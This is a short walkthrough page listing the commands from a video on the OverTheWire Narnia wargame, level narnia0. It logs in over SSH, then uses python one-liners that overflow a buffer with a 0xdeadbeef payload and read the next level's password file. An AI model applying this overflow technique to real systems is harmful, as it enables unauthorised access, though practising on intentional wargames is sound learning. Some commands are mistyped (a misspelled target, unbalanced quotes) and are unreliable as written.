

## Buffer Overflows

Below is all of the commands that were used in the "Buffer Overflow" video. These are the commands you need to run to SSH into the narnia server, conduct the buffer overflow, and gain the password...

# ssh narnia0@narnia.labs.overthewire.org (use password naria0)

```
# cd /narnia
# ls
# cat narnia0.c (displays file contents to the screen)
# ./narnia0 (test runs the narnia program)
Conduct the buffer overflow:
# python -c 'print "A"*20 + "\xef\xbe\xad\xde" | ./naria0.c
Conduct the buffer overflow and run a command:
# python -c 'print "A"*20 + "\xef\xbe\xad\xde"'; echo'cat /etc/
narnia_pass/narnia1') | /narnia/narnia0
```

...and you received the password!